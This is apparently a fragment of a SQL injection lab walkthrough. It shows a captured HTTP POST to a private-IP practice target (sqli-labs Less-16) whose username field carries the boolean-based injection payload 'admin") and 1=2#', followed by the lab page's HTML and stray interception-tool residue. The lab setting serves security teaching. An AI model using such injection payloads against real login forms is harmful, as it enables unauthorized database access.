 POST /sql_lab/Less-16/ HTTP/1.1
Host: 192.168.74.128
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US)
AppleWebKit/533.20.25 (KHTML, like Gecko) Version/5.0.4 Safari/533.20.27
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 50
Connection: close
Referer: http://192.168.74.128/sql_lab/Less-16/
Upgrade-Insecure-Requests: 1
uname=admin") and 1=2#&passwd=123456&submit=Submit
? < + > ) and 1=2 1 match
Done
<!--Form to post the data for sql injections Error based SQL Injection-->
<form action="" name="form1" method="post">
<div style="margin-top:15px; height:30px;">Username : &nbsp;&nbsp;&nbsp;
<input type="text" name="uname" value=""/>
</div>
<div> Password : &nbsp;&nbsp;&nbsp;
<input type="text" name="passwd" value=""/>
</div></br>
<div style=" margin-top:9px;margin-left:90px;">
<input type="submit" name="submit" value="Submit" />
</div>
</form>
</div></div>
<div style=" margin-top:10px;color:#FFF; font-size:23px; text-align:center">
<font size="6" color="#FFFF00">
<font color= "#0000ff" font size="3"></br></br></br></br></br><img src="../images/slap.jpg" /></font>
</font>
</div>
</body>
</html>
? < + > Type a search term 0 matches
1,672 bytes | 1,064 millis